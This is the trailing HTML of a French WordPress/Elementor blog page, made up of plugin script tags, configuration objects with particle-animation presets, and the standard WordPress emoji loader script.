<script src="https://ecriplume.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-nav-menu.min.js?ver=1.42.3" id="uael-nav-menu-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/jquery-element-resize/jquery_resize.min.js?ver=1.42.3" id="uael-element-resize-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/lib/js-cookie/js_cookie.min.js?ver=1.42.3" id="uael-cookie-lib-js"></script>
<script src="https://ecriplume.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","nonce":"f637e809cc","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://ecriplume.com/2016/10/stig-dagerman-le-choc/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"36d297bc03","eael_register_nonce":"f9c0ab69b9","eael_lostpassword_nonce":"88632469f4","eael_resetpassword_nonce":"306e5547c7"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin-pro/assets/js/ecspro.js?ver=3.2.5" id="ecspro-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://ecriplume.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/ecriplume.com\/wp-admin\/admin-ajax.php","nonce":"ee31c331f2","urls":{"assets":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/ecriplume.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/ecriplume.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ecriplume.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ecriplume.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>
